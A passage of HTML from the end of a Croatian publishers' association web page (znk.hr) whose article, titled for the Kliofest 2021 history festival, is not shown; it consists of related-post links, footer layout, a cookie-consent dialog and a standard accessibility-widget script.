                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://znk.hr/mediteranski-festival-knjige-i-ove-godine-u-rujnu/">Mediteranski festival knjige i ove godine u rujnu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://znk.hr/u-godini-citanja-ministarstvo-kulture-i-medija-osiguralo-je-1-981-00000-kn-za-programe-koji-poticu-citanje-i-razvoj-citateljske-publike/">U godini čitanja ministarstvo kulture i medija osiguralo je 1.981.000,00 kn za programe koji potiču čitanje i razvoj čitateljske publike</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://znk.hr/author/weblogic/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://znk.hr/author/weblogic/">weblogic</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="weblogic"></span><meta itemprop="datePublished" content="2021-05-13T08:19:39+02:00"><meta itemprop="dateModified" content="2021-05-20T14:39:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znk.hr/festival-povijesti-kliofest-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg"></span><meta itemprop="name" content="ZNK.hr"></span><meta itemprop="headline " content="Festival povijesti Kliofest 2021."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znk.hr/wp-content/uploads/2021/05/otvorenje-3.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_a79 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_a79" ><script>var block_tdi_2_a79 = new tdBlock();
block_tdi_2_a79.id = "tdi_2_a79";
block_tdi_2_a79.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_a79","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2037,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_a79","tdc_css_class_style":"tdi_2_a79_rand_style"}';
block_tdi_2_a79.td_column_number = "3";
block_tdi_2_a79.block_type = "td_block_related_posts";
block_tdi_2_a79.post_count = "3";
block_tdi_2_a79.found_posts = "138";
block_tdi_2_a79.header_color = "";
block_tdi_2_a79.ajax_pagination_infinite_stop = "";
block_tdi_2_a79.max_num_pages = "46";
tdBlocksArray.push(block_tdi_2_a79);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_b79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_a79" href="#">RELATED ARTICLES</a><a id="tdi_4_bbb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_a79" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_a79 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://znk.hr/sajam-u-bologni-naslovi-hrvatskih-autorica-na-polici-izvrsnih-knjiga/" rel="bookmark" class="td-image-wrap " title="Sajam u Bologni: Naslovi hrvatskih autorica na Polici izvrsnih knjiga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sajam u Bologni: Naslovi hrvatskih autorica na Polici izvrsnih knjiga" data-type="image_tag" data-img-url="https://znk.hr/wp-content/uploads/2025/04/ZNK-HGK_Bologna-2025d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://znk.hr/sajam-u-bologni-naslovi-hrvatskih-autorica-na-polici-izvrsnih-knjiga/" rel="bookmark" title="Sajam u Bologni: Naslovi hrvatskih autorica na Polici izvrsnih knjiga">Sajam u Bologni: Naslovi hrvatskih autorica na Polici izvrsnih knjiga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://znk.hr/svecano-otvorena-13-noc-knjige/" rel="bookmark" class="td-image-wrap " title="Svečano otvorena 13. Noć knjige" ><img class="entry-thumb" src="[data-uri]" alt="" title="Svečano otvorena 13. Noć knjige" data-type="image_tag" data-img-url="https://znk.hr/wp-content/uploads/2024/04/noc-knjige-2024660e8a3268b9b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://znk.hr/svecano-otvorena-13-noc-knjige/" rel="bookmark" title="Svečano otvorena 13. Noć knjige">Svečano otvorena 13. Noć knjige</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://znk.hr/nastup-hrvatskih-nakladnika-na-sajmu-djecje-knjige-bologna-2024-godine/" rel="bookmark" class="td-image-wrap " title="Nastup hrvatskih nakladnika na Sajmu dječje knjige Bologna 2024. godine." ><img class="entry-thumb" src="[data-uri]" alt="" title="Nastup hrvatskih nakladnika na Sajmu dječje knjige Bologna 2024. godine." data-type="image_tag" data-img-url="https://znk.hr/wp-content/uploads/2024/04/IMG-20240408-WA0009-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://znk.hr/nastup-hrvatskih-nakladnika-na-sajmu-djecje-knjige-bologna-2024-godine/" rel="bookmark" title="Nastup hrvatskih nakladnika na Sajmu dječje knjige Bologna 2024. godine.">Nastup hrvatskih nakladnika na Sajmu dječje knjige Bologna 2024. godine.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_a79" data-td_block_id="tdi_2_a79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_a79" data-td_block_id="tdi_2_a79"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://znk.hr/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pretraži" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_5_c0c td_block_template_1">
<style>
/* custom css */
.tdi_5_c0c.td-a-rec{
					text-align: center;
				}.tdi_5_c0c .td-element-style{
					z-index: -1;
				}.tdi_5_c0c.td-a-rec-img{
				    text-align: left;
				}.tdi_5_c0c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_5_c0c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><img src="https://znkdemo.weblogic-studio.com/wp-content/uploads/2021/03/Godina-citanja-uspravno-rgb-scaled.jpg"/></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_6_875" class="tdc-zone"><div class="tdc_zone tdi_7_9da  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_7_9da{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_7_9da{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_7_9da{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7_9da{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_7_9da{
width:100% !important;
}
}

</style><div id="tdi_8_c88" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_9_724  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_9_724,
                .tdi_9_724 .tdc-columns{
                    min-height: 0;
                }.tdi_9_724,
				.tdi_9_724 .tdc-columns{
				    display: block;
				}.tdi_9_724 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_9_724.tdc-row-content-vert-center,
                    .tdi_9_724.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_9_724.tdc-row-content-vert-bottom,
                    .tdi_9_724.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_9_724.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_9_724.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_9_724{
padding-top:60px !important;
padding-bottom:0px !important;
position:relative;
}

.tdi_9_724 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_9_724{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9_724{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_8_c88_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_8_c88_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_8_c88_rand_style{
background-color:#333333 !important;
}
 </style></div><div class="vc_column tdi_11_d27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_11_d27{
                    vertical-align: baseline;
                }.tdi_11_d27 > .wpb_wrapper,
				.tdi_11_d27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11_d27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11_d27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_13_b6b  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_13_b6b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_13_b6b,
				.tdi_13_b6b .tdc-inner-columns{
				    display: block;
				}.tdi_13_b6b .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_13_b6b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_13_b6b .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_13_b6b.tdc-row-content-vert-center,
                    .tdi_13_b6b.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_13_b6b.tdc-row-content-vert-bottom,
                    .tdi_13_b6b.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_13_b6b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_13_b6b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_15_bca  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_bca{
                    vertical-align: baseline;
                }.tdi_15_bca .vc_column-inner > .wpb_wrapper,
				.tdi_15_bca .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_bca .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image tdi_16_c28  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_16_c28"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://znk.hr/wp-content/uploads/2021/04/znk_bijeli.png'); background-size: contain; background-repeat: no-repeat; background-position: center center;" 
			href="https://www.znk.hr"  target="_blank"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_16_c28{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_16_c28 .td_single_image_bg{
					height: 85px;
					padding-bottom: 0;
				}.tdi_16_c28:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_18_366  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_18_366{
                    vertical-align: baseline;
                }.tdi_18_366 .vc_column-inner > .wpb_wrapper,
				.tdi_18_366 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_18_366 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image tdi_19_dd7  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_19_dd7"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://znk.hr/wp-content/uploads/2023/11/hgk_bijeli.png'); background-size: contain; background-repeat: no-repeat; background-position: center center;" 
			href="https://www.hgk.hr/"  target="_blank"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_19_dd7{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_19_dd7{
margin-top:20px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19_dd7 .td_single_image_bg{
					height: 80px;
					padding-bottom: 0;
				}.tdi_19_dd7:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_21_c96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_c96{
                    vertical-align: baseline;
                }.tdi_21_c96 .vc_column-inner > .wpb_wrapper,
				.tdi_21_c96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_c96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image tdi_22_793  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_22_793"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://znk.hr/wp-content/uploads/2021/04/digitalna_komora_bijeli.png'); background-size: contain; background-repeat: no-repeat; background-position: center center;" 
			href="https://digitalnakomora.hr/"  target="_blank"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_22_793{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_793{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_793 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_22_793:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_793 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div></div></div></div><div class="vc_column tdi_24_d7d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_24_d7d{
                    vertical-align: baseline;
                }.tdi_24_d7d > .wpb_wrapper,
				.tdi_24_d7d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24_d7d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24_d7d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_d7d{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_25_bf9 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_bf9" >
<style>
.tdi_26_10a .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 40px;
				}.tdi_26_10a .tdm-social-item i.td-icon-twitter,
				.tdi_26_10a .tdm-social-item i.td-icon-linkedin,
				.tdi_26_10a .tdm-social-item i.td-icon-pinterest,
				.tdi_26_10a .tdm-social-item i.td-icon-blogger,
				.tdi_26_10a .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_26_10a .tdm-social-item{
					width: 40px;
					height: 40px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_26_10a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_26_10a .tdm-social-item i,
				.tds-team-member2 .tdi_26_10a.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_26_10a .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_26_10a.tds-social1 .tdm-social-item:hover i{
					color: #f3f3f3;
				}.tdi_26_10a .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_26_10a"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ZNK-1953880778218446/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/ZNK-1953880778218446/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/znk.hgk/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/znk.hgk/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA/videos" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA/videos" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_27_c99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28_f66  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_f66,
                .tdi_28_f66 .tdc-columns{
                    min-height: 0;
                }.tdi_28_f66,
				.tdi_28_f66 .tdc-columns{
				    display: block;
				}.tdi_28_f66 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_28_f66.tdc-row-content-vert-center,
                    .tdi_28_f66.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_f66.tdc-row-content-vert-bottom,
                    .tdi_28_f66.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_f66.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_f66.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28_f66{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_28_f66 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_28_f66{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_f66{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_27_c99_rand_style td-element-style" ><style>
.tdi_27_c99_rand_style{
background-color:#333333 !important;
}
 </style></div><div class="vc_column tdi_30_2bd  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_2bd{
                    vertical-align: baseline;
                }.tdi_30_2bd > .wpb_wrapper,
				.tdi_30_2bd > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30_2bd > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30_2bd > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_2bd{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_31_db9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_db9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31_db9{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_db9 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_db9 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - ZNK. Sva prava pridržana. Izrada: <a href="https://www.weblogic-studio.com" target="_blank" style="color:#ccc;">Weblogic Studio</a></p></div></div></div><div class="vc_column tdi_33_857  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_857{
                    vertical-align: baseline;
                }.tdi_33_857 > .wpb_wrapper,
				.tdi_33_857 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33_857 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33_857 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_34_3ca td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_34_3ca" >
<style>

/* inline tdc_css att */

.tdi_34_3ca{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_34_3ca li{
					display: inline-block;
				}.tdi_34_3ca .menu{
					display: flex;
				}.tdi_34_3ca .sub-menu{
					display: none;
				}.tdi_34_3ca ul{
					text-align: right;
					justify-content: flex-end;
				}.tdi_34_3ca a{
					color: #ffffff;
				}.tdi_34_3ca a:hover{
					color: #f3f3f3;
				}

/* phone */
@media (max-width: 767px){
.tdi_34_3ca ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_34_3ca class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://znk.hr/izjava-o-privatnosti/">Izjava o privatnosti</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/znkbaza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Kolačiće koristimo za prilagođavanje sadržaja web mjesta, značajki društvenih medija i analizu prometa. Također dijelimo informacije o vašoj upotrebi ove web stranice s našim oglašivačkim i društvenim medijskim partnerima.  <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Postavke</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Prihvaćam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Izjava o privatnosti</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Zatvori</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Pregled privatnosti</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ova web stranica koristi kolačiće za poboljšanje vašeg iskustva tijekom navigacije web stranicom. Od ovih kolačića, kolačići koji su kategorizirani prema potrebi pohranjuju se u vašem pregledniku jer su neophodni za rad osnovnih funkcija web mjesta. Također koristimo kolačiće trećih strana koji nam pomažu analizirati i razumjeti kako koristite ovu web stranicu. Ovi će se kolačići pohraniti u vaš preglednik samo uz vaš pristanak. Također imate mogućnost odjave od ovih kolačića. Ali isključivanje nekih od ovih kolačića može utjecati na vaše iskustvo pregledavanja.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Prikaži više" role="button" data-readmore-text="Prikaži više" data-readless-text="Prikaži manje"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Potrebno							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Potrebno</label>
								</div>
								<span class="cli-necessary-caption">Uvijek omogućeno</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Potrebni kolačići nužni su za pravilno funkcioniranje web stranice. Ova kategorija uključuje samo kolačiće koji osiguravaju osnovne funkcionalnosti i sigurnosne značajke web mjesta. Ovi kolačići ne pohranjuju nikakve osobne podatke.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nepotrebno							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Omogućeno" data-cli-disable="Onemogućeno"><span class="wt-cli-sr-only">Nepotrebno</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Svi kolačići koji možda nisu posebno potrebni za funkcioniranje web stranice i koji se posebno koriste za prikupljanje osobnih podataka korisnika putem analitike, oglasa i drugog ugrađenog sadržaja nazivaju se nepotrebnim kolačićima. Prije pokretanja ovih kolačića na vašoj web stranici obavezno je pribaviti pristanak korisnika.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Spremi i prihvati</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'TBdwNG6omp');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>

    <!--

        Theme: Newspaper by tagDiv.com 2020
